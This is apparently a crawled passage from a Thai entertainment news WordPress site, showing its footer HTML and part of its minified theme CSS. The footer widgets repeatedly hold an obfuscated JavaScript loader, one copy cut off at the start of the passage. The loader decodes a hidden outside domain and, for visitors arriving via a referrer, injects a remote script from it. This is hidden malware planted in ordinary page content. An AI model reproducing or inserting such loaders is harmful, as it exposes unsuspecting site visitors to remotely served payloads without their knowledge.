let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.299 seconds, on October 26, 2025 @ 7:10 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css
body_size: 21679
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}::selection {
background: #c80000;
color: #fff;
}
::-moz-selection {
background: #c80000;
color: #fff;
}
ul,
ol {
padding-left: 20px;
} body,
input,
textarea,
select {
color: #555555;
font: 15px 'Roboto', sans-serif;
line-height: 1.4;
word-wrap: break-word;
}
body {
background-color: #f4f4f4;
}
body.overflow-hide {
overflow: hidden;
}
.theme-color {
color: #c80000;
}
.theme-bg-color {
background-color: #c80000;
}
pre code, code, caption {
color: #555555;
}
hr {
margin-top: 30px;
margin-bottom: 30px;
} .assistive-text,
.screen-reader-text {
position: absolute !important;
clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
width: 1px;
} .alignleft {
display: inline;
float: left;
margin-right: 20px;
}
.alignright {
display: inline;
float: right;
margin-left: 20px;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} blockquote {
font-size: 19px;
position: relative;
padding-left: 35px;
margin-bottom: 15px;
color: #333333;
font-weight: 700;
}
blockquote footer,
.blockquote-footer {
font-size: 15px;
font-weight: 400;
}
blockquote cite {
font-size: 15px;
font-weight: 700;
font-style: normal;
}
blockquote:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f10d";
position: absolute;
top: 0;
left: 0;
color: #555555;
font-size: 24px;
opacity: 0.4;
-moz-opacity: 0.4;
filter:alpha(opacity=40);
font-weight: 400;
} #breadcrumb {
border-bottom: 1px solid rgba(0,0,0,0.1);
background-color: #ffffff;
padding: 15px 0;
}
#breadcrumb .breadcrumb-trail .trail-items {
margin: 0;
padding: 0;
}
#breadcrumb ul li {
list-style: none;
display: inline-block;
}
#breadcrumb ul li:after {
content: '/';
margin: 0 4px;
}
#breadcrumb ul li:last-child:after {
content: normal;
} .btn,
.btn-theme {
font-size: 15px;
padding: 8px 15px;
}
.btn-sm {
font-size: 12px;
padding: 5px 15px;
}
.btn-lg {
font-size: 18px;
padding: 12px 30px;
}
.btn-rounded {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
}
.btn:focus,
.btn.focus {
outline: none;
box-shadow: none !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
}
.btn-theme {
background-color: #c80000;
color: #ffffff;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-theme:hover {
background-color: #353535;
text-decoration: none;
color: #ffffff;
}
.btn-outline-theme {
border-color: #c80000;
color: #c80000;
}
.btn-outline-theme:hover {
background-color: #c80000;
color: #ffffff;
}
.btn-outline-theme a {
transition: all ease-in-out .15s;
-webkit-transition: all ease-in-out .15s;
-moz-transition: all ease-in-out .15s;
}
.btn-outline-theme:hover a {
color: #ffffff;
text-decoration: none;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle  {
background-color: #c80000;
}
.btn-light,
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
color: #666666;
}
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
border-color:  transparent;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
color: #666666;
}
.btn-icon-left .icon,
.btn-icon-left .fa {
margin-right: 8px;
}
.btn-icon-right .icon,
.btn-icon-right .fa{
margin-left: 8px;
} .back-to-top {
position: fixed;
bottom: 70px;
right: 30px;
z-index: 10;
}
.back-to-top a {
width: 40px;
height: 40px;
display: block;
background-color: #c80000;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.5s ease-out;
-moz-transition: all 0.5s ease-out;
-ms-transition: all 0.5s ease-out;
-o-transition: all 0.5s ease-out;
transition: all 0.5s ease-out;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.back-to-top a:hover,
.back-to-top a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.back-to-top a:before {
content: '\f106';
color: #fff;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 18px;
line-height: 40px;
} .carousel-fade .carousel-inner .carousel-item {
transition-property: opacity;
}
.carousel-fade .carousel-inner .carousel-item,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-inner .carousel-item-prev.carousel-item-right {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.carousel-fade .carousel-inner .carousel-item-next,
.carousel-fade .carousel-inner .carousel-item-prev,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
left: 0;
transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
z-index: 2;
} .gutter-0,
.gutter-parent-0,
.gutter-parent-0 .row {
margin-left: 0;
margin-right: 0;
}
.gutter-parent-0 [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-0 > [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-10,
.gutter-parent-10,
.gutter-parent-10 .row {
margin-left: -5px;
margin-right: -5px;
}
.gutter-parent-10 [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-10 > [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-14,
.gutter-parent-14,
.gutter-parent-14 .row {
margin-left: -7px;
margin-right: -7px;
}
.gutter-parent-14 [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-14 > [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-20,
.gutter-parent-20,
.gutter-parent-20 .row {
margin-left: -10px;
margin-right: -10px;
}
.gutter-parent-20 [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-20 > [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-40,
.gutter-parent-40,
.gutter-parent-40 .row {
margin-left: -20px;
margin-right: -20px;
}
.gutter-parent-40 [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-40 > [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-50,
.gutter-parent-50 {
margin-left: -25px;
margin-right: -25px;
}
.gutter-parent-50 [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
}
.gutter-50 > [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
} input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
input[type="number"],
input[type="reset"],
input[type="button"],
button[type="submit"],
input[type="submit"],
textarea {
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
}
.form-control,
input,
textarea,
select {
font-size: 15px;
padding: 10px;
width: 100%;
box-shadow: none;
color: #555555;
border: 1px solid rgba(0, 0, 0, 0.09);
background-color: #f9f9f9;
}
.form-control:focus,
input:focus,
textarea:focus,
select:focus  {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border-color: rgba(0, 0, 0, 0.15);
background-color: #f9f9f9;
outline: none;
}
.form-control::-webkit-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control::-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-ms-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
input[type="reset"],
input[type="button"],
input[type="submit"],
button[type="submit"] {
width: inherit;
border: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
padding: 10px 30px;
background-color: #c80000;
color: #ffffff;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button[type="submit"] {
background-color: #353535;
color: #ffffff;
}
input[type="radio"],
input[type="checkbox"],
input[type="file"] {
width: inherit;
}
input[type="file"] {
cursor: pointer;
} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
line-height: 1.3;
margin-bottom: 20px;
color: #333333;
} figure {
margin: 0;
}
img {
max-width: 100%;
height: auto;
vertical-align: top;
}
img.size-full,
img.size-large {
max-width: 100%;
height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
margin-top: 20px;
margin-bottom: 20px;
}
img#wpstats {
display: none;
}
.img-border {
background-color: #fff;
padding: 5px;
border: 1px solid #ccc;
} .wp-caption {
margin-bottom: 20px;
max-width: 100%;
text-align: center;
display: inline-block;
}
.wp-caption a {
position: relative;
}
.wp-caption .wp-caption-text,
.gallery-caption {
font-style: italic;
}
.wp-caption .wp-caption-text {
margin-bottom: 0;
padding: 10px 0;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} a,
a:hover {
color: #c80000;
}
a:focus {
outline: none;
}  .widget + .widget_media_gallery .widget-title {
padding-top: 0;
}
.container {
max-width: 1340px;
padding-left: 30px;
padding-right: 30px;
}
.post-template-default .site-content .container,
.page-template-default:not(.woocommerce) .site-content .container {
max-width: 1340px;
} .narrow-layout {
background-color: #f1f1f1;
}
.narrow-layout .site {
max-width: 1140px;
margin: 0 auto;
}
.narrow-layout .container,
.narrow-layout .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
.narrow-layout .site-footer {
margin-bottom: 15px;
}  .wp-custom-header {
line-height: 0;
position: relative;
background-color: #000;
}
.wp-custom-header img,
.wp-custom-header iframe,
.wp-custom-header video {
width: 100%;
}
@media (min-width: 900px) {
.admin-bar .wp-custom-header iframe,
.admin-bar .wp-custom-header video {
height: calc(100vh - 32px);
}
.wp-custom-header iframe,
.wp-custom-header video {
height: 100vh;
}
}
.wp-custom-header .wp-custom-header-video-button {
background-color: rgba(0, 0, 0, 0.5);
border: 1px solid rgba(255, 255, 255, 0.5);
height: 35px;
width: 35px;
overflow: hidden;
padding: 0;
position: absolute;
right: 20px;
top: 70px;
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus {
border-color: rgba(255, 255, 255, 0.8);
background-color: rgba(0, 0, 0, 0.8);
}
.wp-custom-header-video-play,
.wp-custom-header-video-pause {
font-size: 0;
line-height: 0;
}
.wp-custom-header-video-play:before,
.wp-custom-header-video-pause:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 14px;
line-height: normal;
color: rgba(255, 255, 255, 0.5);
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header-video-play:hover:before,
.wp-custom-header-video-pause:hover:before {
color: rgba(255, 255, 255, 0.8);
}
.wp-custom-header-video-play:before {
content: '\f04b';
}
.wp-custom-header-video-pause:before {
content: '\f04c';
} .info-bar {
position: relative;
font-size: 13px;
background-color: #333333;
overflow: hidden;
min-height: 30px;
color: #cccccc;
}
.info-bar .infobar-links-menu-toggle {
display: none;
}
.info-bar ul {
padding-left: 0;
margin-bottom: 0;
}
.info-bar ul li {
float: left;
position: relative;
list-style: none;
color: #cccccc;
padding-right: 10px;
padding-top: 8px;
padding-bottom: 8px;
}
.info-bar ul li:last-child {
padding-right: 0;
}
.info-bar .social-profiles {
margin-bottom: 0;
}
.info-bar .social-profiles ul li a,
.info-bar .infobar-links ul li a,
.info-bar .contact-section ul li a {
display: inline-block;
color: #cccccc;
}
.info-bar .infobar-links ul li a:hover,
.info-bar .infobar-links ul li a:focus,
.info-bar .infobar-links ul li.current-menu-item a,
.info-bar .contact-section ul li a:hover,
.info-bar .contact-section ul li a:focus,
.info-bar .contact-section ul li.current-menu-item a {
text-decoration: none;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .infobar-links li + li:before {
content: "|";
display: inline-block;
margin-right: 10px;
}
.info-bar .social-profiles ul {
margin-left: 0;
margin-right: 0;
}
.info-bar .social-profiles ul li {
padding: 0 0 0 1px;
}
.info-bar .social-profiles ul li a {
font-size: calc(13px + 2px);
position: relative;
padding: 7px 12px;
color: #ffffff;
background-color: rgba(255, 255, 255, 0.17);
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .social-profiles ul li a:hover,
.info-bar .social-profiles ul li a:focus {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .contact-section {
overflow: hidden;
}
.newsticker li,
.info-bar .newsticker li {
float: none;
padding-top: 0;
padding-bottom: 0;
height: 100%;
display: table;
width: 100%;
}
.newsticker li span {
display: table-cell;
vertical-align: middle;
}
.newsticker li span,
.newsticker li span a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 100%;
} .site-title {
font-size: 40px;
font-weight: 700;
margin: 0;
}
.site-title a {
color: #333;
text-decoration: none;
}
.site-title a:hover,
.site-title a:focus,
.site-title a:active {
color: #c80000;
}
.site-description {
font-size: 15px;
margin: 0;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
} .social-profiles {
display: inline-block;
margin-bottom: 20px;
}
.social-profiles ul {
margin-left: -7px;
margin-right: -7px;
margin-bottom: 0;
padding-left: 0;
}
.social-profiles ul li {
float: left;
padding-right: 7px;
padding-left: 7px;
list-style: none;
}
.social-profiles ul li a {
font-family: 'FontAwesome';
font-size: 20px;
line-height: 20px;
display: block;
text-align: center;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
}
.social-profiles ul li a:hover,
.social-profiles ul li a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.social-profiles ul li a:before {
content: '\f08e'; }
.social-profiles ul li a[href*="github.com"]:before {
content: '\f09b';
}
.social-profiles ul li a[href*="dribbble.com"]:before {
content: '\f17d';
}
.social-profiles ul li a[href*="twitter.com"]:before {
content: '\f099';
}
.social-profiles ul li a[href*="facebook.com"]:before {
content: '\f09a';
}
.social-profiles ul li a[href*="wordpress.com"]:before,
.social-profiles ul li a[href*="wordpress.org"]:before {
content: '\f19a';
}
.social-profiles ul li a[href*="linkedin.com"]:before {
content: '\f0e1';
}
.social-profiles ul li a[href*="pinterest.com"]:before {
content: '\f231';
}
.social-profiles ul li a[href*="flickr.com"]:before {
content: '\f16e';
}
.social-profiles ul li a[href*="vimeo.com"]:before {
content: '\f27d';
}
.social-profiles ul li a[href*="youtube.com"]:before {
content: '\f167';
}
.social-profiles ul li a[href*="tumblr.com"]:before {
content: '\f173';
}
.social-profiles ul li a[href*="instagram.com"]:before {
content: '\f16d';
}
.social-profiles ul li a[href*="codepen.io"]:before {
content: '\f1cb';
}
.social-profiles ul li a[href*="plus.google.com"]:before {
content: '\f0d5';
}
.social-profiles ul li a[href*="digg.com"]:before {
content: '\f1a6';
}
.social-profiles ul li a[href*="reddit.com"]:before {
content: '\f281';
}
.social-profiles ul li a[href*="stumbleupon.com"]:before {
content: '\f1a4';
}
.social-profiles ul li a[href*="getpocket.com"]:before {
content: '\f265';
}
.social-profiles ul li a[href*="dropbox.com"]:before {
